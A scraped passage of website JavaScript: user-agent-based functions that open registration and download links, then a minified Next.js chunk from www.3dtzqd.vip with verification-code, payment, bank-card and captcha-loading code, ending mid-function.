  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(ayxh5 + jun2_ayx17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxpc + jun2_ayx17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_downayx2() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(ayxapp + jun2_ayx17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxapp + jun2_ayx17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_regjy2() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(jyh5 + jun2_jy17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jypc + jun2_jy17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_downjy2() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(jyapp + jun2_jy17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jyapp + jun2_jy17, '_blank'); // Open link in new tab for iOS
    }
}

function junjun_regky3() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(kyh5 + junjun3_ky17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kypc + junjun3_ky17, '_blank'); // Open link in new tab for iOS
    }
}

function junjun_downky3() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(kyapp + junjun3_ky17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(kyapp + junjun3_ky17, '_blank'); // Open link in new tab for iOS
    }
}


function jun_regayx3() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(ayxh5 + jun3_ayx17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxpc + jun3_ayx17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_downayx3() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(ayxapp + jun3_ayx17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(ayxapp + jun3_ayx17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_regjy3() {

  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(jyh5 + jun3_jy17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jypc + jun3_jy17, '_blank'); // Open link in new tab for iOS
    }
}

function jun_downjy3() {
    let isIos = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (!isIos) {
        window.open(jyapp + jun3_jy17, '_blank'); // Open link in new tab for Android
    } else {
        window.open(jyapp + jun3_jy17, '_blank'); // Open link in new tab for iOS
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/pages/user/%5Bid%5D-afb39d77e7a5f5c5.js
body_size: 56769
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[922],{66450:function(e,t,n){"use strict";var r=n(50029),i=n(87794),o=n.n(i),a=n(67294),s=n(46799),c=n(67052),u=n(39567),l=n(8026),d=n(85379),f=n(94976),g=n(56127),p=n(17256),m=n.n(p),v=n(2602),A=n(94759),h=n(62737),j=n(98032),M=n(55778),N=n(56e3),y=n(85893);t.Z=function(e){var t=e.sendCodeNum,n=e.className,i=e.sendName,p=e.type,x=void 0===p?"0":p,S=e.needCodeId,C=e.kaptchcate,_=e.imageCode,w=e.canSend,b=e.setCanSend,E=e.newSendBefore,L=e.sendErrorCallBack,I=e.sendSuccessCallBack,O=e.showToast,D=void 0===O||O,T=e.setIntTrun,k=e.isUpdate,R=(0,M.Pc)({ready:!!(0,d.r)()}).data,z=(0,a.useState)(!1),U=z[0],B=z[1],P=(0,s.Z)(j.hq,{defaultParams:[{keyType:"2",keyCode:"voice_verification_code"}]}).data;P&&sessionStorage.setItem("voiceVerificationCode",P.voice_verification_code),(0,a.useEffect)((function(){w&&Z()}),[w]);var Z=function(){c.default.info({title:"\u8bed\u97f3\u9a8c\u8bc1\u7801",message:(0,y.jsx)("div",{style:{width:"332px",margin:"auto"},children:"\u6211\u4eec\u5c06\u901a\u8fc7\u7535\u8bdd\u65b9\u5f0f\u544a\u77e5\u60a8\u9a8c\u8bc1\u7801\uff0c\u8bf7\u70b9\u51fb\u786e\u5b9a\u83b7\u53d6\uff0c\u5e76\u6ce8\u610f\u63a5\u542c\u6765\u7535"}),footer:[{title:"\u53d6\u6d88",onClick:function(){T&&T(!1)}},{title:"\u786e\u5b9a",onClick:function(){var e=(0,r.Z)(o().mark((function e(){var n,r,a,s,c,l,p,m,j,M,y;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return B(!0),e.prev=1,u.Z.loading("\u83b7\u53d6\u8bed\u97f3\u9a8c\u8bc1\u7801"),S?(r=t.slice(4,t.length),a=(0,g.aG)(t.slice(0,4)),s=(0,g.aG)(i),c=(0,g.aG)(sessionStorage.getItem("xCode")),l=c&&a.slice(6,9)+s.slice(20,27)+c.slice(9,15),p=c&&a.slice(0,5)+s.slice(4,9)+c.slice(16,22),m=(0,g.HI)(t.slice(0,4),{key:p,iv:l,isHex:!0}),j=(0,g.HI)(i,{key:p,iv:l,isHex:!0}),M=(0,g.HI)(sessionStorage.getItem("xCode"),{key:p,iv:l,isHex:!0}),n={cate:"2",sendNum:r,sendCodeNum:a,sendCodeNumV2:m,sendName:s,sendNameV2:j,codeId:c,codeIdV2:M,version:1,type:x,kaptchcate:C!==N.C0.verifyClose?String(N.w_[C]):"99"},C===N.C0.verifyImage&&(n.imageCode=_)):n={cate:"2",sendCodeNum:t,type:x,sendName:i||(null===R||void 0===R?void 0:R.name)},(0,d.r)()||(n.version=1),e.next=7,(k?A.Z3:S?h.Hg:v.Cq)(n).catch((function(e){return D?u.Z.info(e.message):L&&L(null===e||void 0===e?void 0:e.message,null===e||void 0===e?void 0:e.code),B(!1),null}));case 7:if(y=e.sent,u.Z.destroy(),!y&&""!==y){e.next=18;break}return u.Z.success("\u83b7\u53d6\u9a8c\u8bc1\u7801\u6210\u529f"),I&&I(),b&&b(),T&&T(!1),B(!1),e.next=17,(0,f.g)(2e3);case 17:u.Z.destroy();case 18:e.next=27;break;case 20:e.prev=20,e.t0=e.catch(1),T&&T(!1),u.Z.info(e.t0.message),b&&b(),L&&L(null===e.t0||void 0===e.t0?void 0:e.t0.message,null===e.t0||void 0===e.t0?void 0:e.t0.status_code),B(!1);case 27:case"end":return e.stop()}}),e,null,[[1,20]])})));return function(){return e.apply(this,arguments)}}()}]})};return 1===Number(null===P||void 0===P?void 0:P.voice_verification_code)?(0,y.jsxs)("div",{className:(0,l.z)(m().voiceCodeView,n),onClick:function(){U||(T&&T(!0),S&&!w?E&&E():Z())},children:[(0,y.jsx)("span",{children:"\u672a\u6536\u5230\u9a8c\u8bc1\u7801\uff1f\u8bd5\u8bd5"}),(0,y.jsx)("em",{children:"\u8bed\u97f3\u9a8c\u8bc1\u7801"})]}):null}},98032:function(e,t,n){"use strict";n.d(t,{mj:function(){return u},hq:function(){return l},kR:function(){return d},wA:function(){return f},Kv:function(){return g},zQ:function(){return p},P8:function(){return m}});var r=n(59499),i=n(4730),o=n(15186),a=["typeList"];function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function u(){return(0,o.v_)("/page/fd/api/v1/payment/newTypesV10",{body:JSON.stringify({version:3})}).then((function(e){var t=e.typeList,n=(0,i.Z)(e,a);return Promise.resolve(c(c({},n),(Array.isArray(t)&&t.length?t:[]).reduce((function(e,t){return t.pay_type_id=Number(t.pay_type_id),e.channelList.push(t),e}),{channelList:[]})))}))}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.keyType,n=void 0===t?"2":t,r=e.keyCode;return(0,o.v_)("/site/api/v1/site/appConfig/showSwitch",{body:JSON.stringify({keyType:n,keyCode:r})})}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.isAgent,n=void 0===t?"0":t,r=e.billNo,i=localStorage.getItem("userEncrypt")||"";return(0,o.v_)("/page/fd/api/v1/payment/lastUnfinished",{body:JSON.stringify(r?{billNo:r,isAgent:n}:{isAgent:n}),headers:{"X-USER-ENCY":i}})}function f(){var e=localStorage.getItem("userEncrypt")||"";return(0,o.U2)("/page/fd/api/v1/transactions/speedPay/queryRecordsInfo",{headers:{"X-USER-ENCY":e}})}function g(e){var t=e.payCodeType;return(0,o.v_)("/page/fd/api/v1/payment/getSpeedPayTypeInfo",{body:JSON.stringify(t?{payCodeType:Number(t)}:{})})}function p(){return(0,o.v_)("/page/fd/api/v1/payment/getPayAddress")}function m(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.billNo;return(0,o.v_)("/page/fd/api/v1/payment/newPayV10/virtualInfo",{body:JSON.stringify({billNo:t})})}},2602:function(e,t,n){"use strict";n.d(t,{Cq:function(){return d},TL:function(){return g}});var r=n(59499),i=n(50029),o=n(87794),a=n.n(o),s=n(15186),c=n(26116);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function d(e){return f.apply(this,arguments)}function f(){return(f=(0,i.Z)(a().mark((function e(t){return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=s.v_,e.next=3,(0,c.en)(JSON.stringify(t));case 3:return e.t1=e.sent,e.t2={body:e.t1},e.abrupt("return",(0,e.t0)("/site/api/v1/user/sendCode/oneVe2",e.t2));case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function g(e){return p.apply(this,arguments)}function p(){return(p=(0,i.Z)(a().mark((function e(t){return a().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=s.v_,e.next=3,(0,c.en)(JSON.stringify(l(l({},t),{},{codeId:sessionStorage.getItem("xCode")})));case 3:return e.t1=e.sent,e.t2={body:e.t1},e.abrupt("return",(0,e.t0)("/site/api/v1/user/sendCode/threeVe2",e.t2));case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},26116:function(e,t,n){"use strict";n.d(t,{en:function(){return l},NF:function(){return m},eF:function(){return A},iM:function(){return j},I8:function(){return N},gQ:function(){return x},Q5:function(){return S},YB:function(){return C},Og:function(){return _}});var r=n(50029),i=n(87794),o=n.n(i),a=n(15186),s=n(68214),c=n.n(s),u=n(56127);function l(e){return d.apply(this,arguments)}function d(){return d=(0,r.Z)(o().mark((function e(t){var n,r,i=arguments;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=i.length>1&&void 0!==i[1]?i[1]:"site",e.next=3,g(n);case 3:if(r=e.sent){e.next=6;break}return e.abrupt("return",t);case 6:return e.abrupt("return",JSON.stringify({x:(0,u.HI)(t,{key:(0,u.tV)(r.k),iv:(0,u.tV)(r.v)})}));case 7:case"end":return e.stop()}}),e)}))),d.apply(this,arguments)}var f={};function g(e){return p.apply(this,arguments)}function p(){return(p=(0,r.Z)(o().mark((function e(t){var n;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!f[t]){e.next=4;break}return e.abrupt("return",f[t]);case 4:return n={fd:"/page/fd/api/v1/Hf6dtBdmHxV1",site:"/site/api/v1/sec/UJHG7plmGp",act:"/act/api/v1/Hf6dtBdmHx"}[t],e.prev=6,e.next=9,(0,a.v_)(n);case 9:return e.abrupt("return",f[t]=e.sent);case 12:return e.prev=12,e.t0=e.catch(6),e.abrupt("return",!1);case 15:case"end":return e.stop()}}),e,null,[[6,12]])})))).apply(this,arguments)}function m(e){return v.apply(this,arguments)}function v(){return(v=(0,r.Z)(o().mark((function e(t){var n,r,i;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.sex,r=t.birthday,i=t.realName,e.t0=a.v_,e.next=4,l(JSON.stringify({sex:Number(n),birthday:r,realName:i}));case 4:return e.t1=e.sent,e.t2={body:e.t1},e.abrupt("return",(0,e.t0)("/site/api/v1/user/member/bindOtherVe2",e.t2));case 7:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function A(e){return h.apply(this,arguments)}function h(){return(h=(0,r.Z)(o().mark((function e(t){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=a.v_,e.next=3,l(JSON.stringify(t));case 3:return e.t1=e.sent,e.t2={body:e.t1,_res:!0},e.abrupt("return",(0,e.t0)("/site/api/v1/user/member/bindPhoneVe2",e.t2));case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function j(e){return M.apply(this,arguments)}function M(){return(M=(0,r.Z)(o().mark((function e(t){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=a.v_,e.next=3,l(JSON.stringify(t),"fd");case 3:return e.t1=e.sent,e.t2={body:e.t1},e.abrupt("return",(0,e.t0)("/page/fd/api/v1/bankCard/insertMemberBanksV2",e.t2));case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function N(e){return y.apply(this,arguments)}function y(){return(y=(0,r.Z)(o().mark((function e(t){var n,r,i,s;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.code,r=void 0===n?"":n,i=t.email,s=void 0===i?"":i,e.t0=a.v_,e.next=4,l(JSON.stringify({code:r,email:s}));case 4:return e.t1=e.sent,e.t2={body:e.t1},e.abrupt("return",(0,e.t0)("/site/api/v1/user/member/bindEmailVe2",e.t2));case 7:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function x(e){var t=e.password,n=void 0===t?"":t,r=e.SurePassword,i=void 0===r?"":r,o=e.newPassword,s=void 0===o?"":o;return(0,a.v_)("/site/api/v1/user/member/bindPassword",{body:JSON.stringify({newPassword:c()(s).toString(),password:c()(n).toString(),SurePassword:c()(i).toString()})})}function S(){return(0,a.v_)("/site/api/v1/configuration/dict/country/confList",{body:JSON.stringify({}),noTextReplace:!0})}function C(){return(0,a.v_)("/fd/api/v1/withdraw/editNameStatus")}function _(e){return w.apply(this,arguments)}function w(){return(w=(0,r.Z)(o().mark((function e(t){return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.t0=a.v_,e.next=3,l(JSON.stringify(t));case 3:return e.t1=e.sent,e.t2={body:e.t1},e.abrupt("return",(0,e.t0)("/site/api/v1/user/member/certificateUpload",e.t2));case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},2896:function(){!function(e){"use strict";var t=e.document,n=e.Math,r=t.getElementsByTagName("head")[0];function i(e){this._obj=e}i.prototype={_each:function(e){var t=this._obj;for(var n in t)t.hasOwnProperty(n)&&e(n,t[n]);return this},_extend:function(e){var t=this;new i(e)._each((function(e,n){t._obj[e]=n}))}};function o(e){var t=this;new i(e)._each((function(e,n){t[e]=n}))}o.prototype={apiServers:["bcaptcha.botion.com","bcaptcha.netshunt.com"],staticServers:["static.botion.com","static.netshunt.com"],protocol:"http://",typePath:"/load",fallback_config:{bypass:{staticServers:["static.botion.com","static.netshunt.com"],type:"bypass",bypass:"/bypass.js"}},_get_fallback_config:function(){var e=this;return a(e.type)?e.fallback_config[e.type]:e.fallback_config.bypass},_extend:function(e){var t=this;new i(e)._each((function(e,n){t[e]=n}))}};var a=function(e){return"string"===typeof e},s=function(e){return"function"===typeof e},c=/Mobi/i.test(navigator.userAgent),u={},l={},d=Object.prototype.toString;function f(e,t){if((n=e)!==Object(n)||function(e){return"[object Date]"==d.call(e)}(e)||function(e){return"[object RegExp]"==d.call(e)}(e)||function(e){return"[object Boolean]"==d.call(e)}(e)||function(e){return"function"===typeof e}(e))return t?function(e){return e.replace(/(\S)(_([a-zA-Z]))/g,(function(e,t,n,r){return t+r.toUpperCase()||""}))}(e):e;var n;if(function(e){return"[object Array]"==d.call(e)}(e))for(var r=[],i=0;i<e.length;i++)r.push(f(e[i]));else{r={};for(var o in e)e.hasOwnProperty(o)&&(r[f(o,!0)]=f(e[o]))}return r}var g=function(e,t,n,r){t=function(e){return e.replace(/^https?:\/\/|\/$/g,"")}(t);var o=function(e){return 0!==(e=e.replace(/\/+/g,"/")).indexOf("/")&&(e="/"+e),e}(n)+function(e){if(!e)return"";var t="?";return new i(e)._each((function(e,n){(a(n)||function(e){return"number"===typeof e}(n)||function(e){return"boolean"===typeof e}(n))&&(t=t+encodeURIComponent(e)+"="+encodeURIComponent(n)+"&")})),"?"===t&&(t=""),t.replace(/&$/,"")}(r);return t&&(o=e+t+o),o},p=function(i,o,a,s,c,u,l){!function d(f){if(l){var p="botion_"+(parseInt(1e4*n.random())+(new Date).valueOf());e[p]=function(e,t){if("function"===typeof e){var n=Array.prototype.slice.call(arguments,2);return Function.prototype.bind?e.bind(t,n):function(){var r=Array.prototype.slice.call(arguments);return e.apply(t,n.concat(r))}}}(l,null,p),c.callback=p}!function(e,n,i){var o=t.createElement("script");o.charset="UTF-8",o.async=!0,/static\.botion\.com/g.test(e)&&(o.crossOrigin="anonymous"),o.onerror=function(){n(!0),a=!0};var a=!1;o.onload=o.onreadystatechange=function(){a||o.readyState&&"loaded"!==o.readyState&&"complete"!==o.readyState||(a=!0,setTimeout((function(){n(!1)}),0))},o.src=e,r.appendChild(o),setTimeout((function(){a||(o.onerror=o.onload=null,o.remove&&o.remove(),n(!0))}),i||1e4)}(g(o,a[f],s,c),(function(t){if(t){if(p)try{e[p]=function(){e[p]=null}}catch(n){}f>=a.length-1?u(!0):d(f+1)}else u(!1)}),i.timeout)}(0)},m=function(e,t,n){if("function"!==typeof t.onError)throw new Error({networkError:"\u7f51\u7edc\u9519\u8bef"}[e]);t.onError({desc:n.desc,msg:n.msg,code:n.code})};(e.Botion||t.getElementById("ns_lib"))&&(l.slide="loaded");e.initBotion=function(r,a){var d,g=new o(r);r.https?g.protocol="https://":r.protocol||(g.protocol=e.location.protocol+"//"),"object"===typeof(d=r.getType)&&null!==d&&g._extend(r.getType),function(t,r,i,o){p(i,i.protocol,t,r,{captcha_id:i.captchaId,challenge:i.challenge||"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*n.random()|0;return("x"===e?t:3&t|8).toString(16)})),client_type:c?"h5":"web",risk_type:i.riskType,call_type:i.callType,lang:i.language?i.language:"Netscape"===navigator.appName?navigator.language.toLowerCase():navigator.userLanguage.toLowerCase()},(function(e){e&&"function"===typeof i.offlineCb?i.offlineCb():e&&o(i._get_fallback_config())}),(function(t,n){"success"==n.status?o(n.data):(n.status,o(n)),e[t]=void 0;try{delete e[t]}catch(r){}}))}(g.apiServers,g.typePath,g,(function(n){if("error"===(n=f(n)).status)return m("networkError",g,n);var r=n.type;g.debug&&new i(n)._extend(g.debug);var o=function(){g._extend(n),a(new e.Botion(g))};u[r]=u[r]||[];var c=l[r]||"init";if("init"===c)l[r]="loading",u[r].push(o),n.gctPath&&p(g,g.protocol,Object.hasOwnProperty.call(g,"staticServers")?g.staticServers:n.staticServers||g.staticServers,n.gctPath,null,(function(e){e&&m("networkError",g,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})})),p(g,g.protocol,Object.hasOwnProperty.call(g,"staticServers")?g.staticServers:n.staticServers||g.staticServers,n.bypass||n.staticPath+n.js,null,(function(e){if(e)l[r]="fail",m("networkError",g,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}});else{l[r]="loaded";for(var t=u[r],n=0,i=t.length;n<i;n+=1){var o=t[n];s(o)&&o()}u[r]=[]}}));else{if("loaded"===c)return function(e){var n=!1,r={js:"script",css:"link"}[e.split(".").pop()];if(void 0!==r){var i=t.getElementsByTagName(r);for(var o in i)(i[o].href&&i[o].href.toString().indexOf(e)>0||i[o].src&&i[o].src.toString().indexOf(e)>0)&&(n=!0)}return n}(n.gctPath)||p(g,g.protocol,Object.hasOwnProperty.call(g,"staticServers")?g.staticServers:n.staticServers||g.staticServers,n.gctPath,null,(function(e){e&&m("networkError",g,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})})),o();"fail"===c?m("networkError",g,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}}):"loading"===c&&u[r].push(o)}}))}}(window)},72679:function(e,t,n){"use strict";n.d(t,{Z:function(){return J}});var r=n(67294),i=n(59499),o=n(8026),a=n(66727),s=n.n(a),c=n(85893);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function d(e){var t=e.type,n=void 0===t?"solid":t,r=e.color,i=void 0===r?"default":r,a=e.loading,u=e.renderLoading,d=e.disable,f=e.onClick,g=e.className,p=e.style,m=e.children,v=e.shadow;return(0,c.jsx)("div",{className:(0,o.z)(s().button,s()[n],s()[i],d||a?s().disable:"",!0===v||!1!==v&&"fill"===n?s().shadow:"",g),style:function(){var e={};return p&&(e=l(l({},e),p)),v&&"string"===typeof v&&(e.boxShadow=v),e}(),onClick:function(){f&&!d&&f()},children:(0,c.jsx)("button",{children:a?u||"\u52a0\u8f7d\u4e2d...":m})})}var f=(0,c.jsx)("svg",{viewBox:"64 64 896 896",focusable:"false","data-icon":"close",width:"1em",height:"1em",fill:"currentColor","aria-hidden":"true",children:(0,c.jsx)("path",{d:"M563.8 512l262.5-312.9c4.4-5.2.7-13.1-6.1-13.1h-79.8c-4.7 0-9.2 2.1-12.3 5.7L511.6 449.8 295.1 191.7c-3-3.6-7.5-5.7-12.3-5.7H203c-6.8 0-10.5 7.9-6.1 13.1L459.4 512 196.9 824.9A7.95 7.95 0 00203 838h79.8c4.7 0 9.2-2.1 12.3-5.7l216.5-258.1 216.5 258.1c3 3.6 7.5 5.7 12.3 5.7h79.8c6.8 0 10.5-7.9 6.1-13.1L563.8 512z"})}),g=n(24426),p=n.n(g);function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function A(e){var t=e.visible,n=e.width,i=void 0===n?440:n,a=e.maskClosable,s=void 0===a||a,u=e.onOk,l=e.onCancel,g=e.okText,m=void 0===g?"\u786e\u5b9a":g,A=e.cancelText,h=void 0===A?"\u53d6\u6d88":A,j=e.closable,M=void 0===j||j,N=e.closeIcon,y=e.closeClassName,x=e.title,S=e.titleClassName,C=e.footer,_=void 0===C||C,w=e.footerClassName,b=e.contentClassName,E=e.loading,L=e.disable,I=e.bodyMaxHeight,O=void 0===I?"278px":I,D=e.children,T=e.wrapClassName,k=e.className,R=e.style,z=e.scrollbar,U=e.onClose,B=(0,r.useState)(0),P=B[0],Z=B[1];(0,r.useEffect)((function(){Z(t?1:0)}),[t]);var Q=function(){Z(2),setTimeout((function(){U&&U(!0),l&&l()}),300)};if(!t||0===P)return null;return(0,c.jsxs)("div",{className:(0,o.z)(p().modal,1===P?p().show:2===P?p().hide:"",T),children:[(0,c.jsx)("div",{className:p().modalMask,onClick:function(){s&&Q()}}),(0,c.jsxs)("div",{className:(0,o.z)(p().modalBody,k),style:function(){var e={};return R&&(e=v(v({},e),R)),i&&(e.width=i),e}(),children:[M?(0,c.jsx)("div",{className:(0,o.z)(p().titleClose,y),onClick:Q,children:N||f}):null,x?(0,c.jsx)("div",{className:(0,o.z)(p().bodyTitle,S),children:"string"===typeof x?(0,c.jsx)("h4",{children:x}):x}):null,(0,c.jsx)("div",{className:(0,o.z)(p().bodyContent,b),style:z&&O?{maxHeight:O}:null,children:D}),_?(0,c.jsx)("div",{className:(0,o.z)(p().bodyFooter,w),children:1==_?(0,c.jsxs)(r.Fragment,{children:[(0,c.jsx)(d,{className:p().footerButton,onClick:Q,children:h}),(0,c.jsx)(d,{type:"fill",color:"primary",className:p().footerButton,loading:E,disable:L,onClick:u,children:m})]}):_}):null]})]})}var h={banner:n(18311),closure:n(3500)},j=n(6093),M=n.n(j),N=n(39567);function y(e){var t=e.visible,i=e.setVisibleForm,a=e.onCancel,s=e.onClose,u=e.data,l=e.code,f=(0,r.useState)(!0),g=f[0],p=f[1],m=function(){if(!g)return N.Z.info("\u8bf7\u4ed4\u7ec6\u9605\u8bfb\u6ce8\u610f\u4e8b\u9879\uff0c\u5e76\u52fe\u9009\u81ea\u613f\u5347\u7ea7");a&&a(!0),i&&i(!0)};return(0,c.jsx)(A,{visible:t,onClose:s,closable:1==(null===u||void 0===u?void 0:u.forceMigration)||6==l,title:null!==u&&void 0!==u&&u.webPublicizePicture?(0,c.jsx)("img",{src:null===u||void 0===u?void 0:u.webPublicizePicture,className:M().titleImg,alt:"\u6807\u9898",onError:function(e){e.currentTarget.src=n(18311)}}):null,titleClassName:M().upGradeTitle,closeIcon:(0,c.jsx)("img",{src:h.closure,alt:"\u5173\u95ed"}),closeClassName:M().upGradeTitleClosure,maskClosable:!1,scrollbar:!0,footer:(0,c.jsxs)(r.Fragment,{children:[(0,c.jsxs)("div",{className:(0,o.z)(M().footerTips,g?M().active:null),onClick:function(){return p(!g)},children:["\u6211\u5df2\u77e5\u6653\uff0c\u81ea\u613f\u5347\u7ea7\u81f3",null===u||void 0===u?void 0:u.siteName]}),1==(null===u||void 0===u?void 0:u.forceMigration)||6==l?(0,c.jsxs)("div",{className:M().footerBtnBox,children:[(0,c.jsx)(d,{type:"fill",color:"primary",className:M().footerBtnClose,onClick:function(){return s&&s(!0)},children:"\u7a0d\u540e\u518d\u8bf4"}),(0,c.jsx)(d,{type:"fill",color:"primary",className:M().footerBtnRow,onClick:m,children:"\u524d\u5f80\u5347\u7ea7"})]}):(0,c.jsx)(d,{type:"fill",color:"primary",className:M().footerBtn,onClick:m,children:"\u524d\u5f80\u5347\u7ea7"}),null!==u&&void 0!==u&&u.customerServiceLink?(0,c.jsx)("div",{className:M().footerTipsServer,children:(0,c.jsx)("span",{onClick:function(){null!==u&&void 0!==u&&u.customerServiceLink&&window.open(null===u||void 0===u?void 0:u.customerServiceLink)},children:"\u8054\u7cfb\u5ba2\u670d"})}):null]}),footerClassName:M().upGradeFooter,className:M().upGradeModal,children:(0,c.jsx)("div",{className:M().migDetail,dangerouslySetInnerHTML:{__html:null===u||void 0===u?void 0:u.guideDetail}})})}var x=n(15186);function S(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function C(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?S(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):S(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var _=n(55367),w=n.n(_);function b(e){var t=e.name,i=e.type,a=e.label,s=e.value,u=e.disabled,l=e.placeholder,d=void 